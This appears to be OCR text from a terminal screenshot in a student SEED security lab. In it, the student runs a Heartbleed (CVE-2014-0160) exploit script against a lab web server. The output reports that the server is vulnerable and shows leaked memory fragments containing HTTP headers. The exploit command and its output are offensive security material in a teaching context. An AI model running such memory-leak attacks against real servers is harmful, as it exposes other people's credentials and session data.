 Terminal
[11/26/2022 09:31] seed@Vishwas_CS390_attacker:~$ python /home/seed/attack.py www.heartbleedlabelgg.c
om --l 0x012B
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..+AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www....[!9....s...=
[11/26/2022 09:31] seed@Vishwas_CS390_attacker:~$ S
ub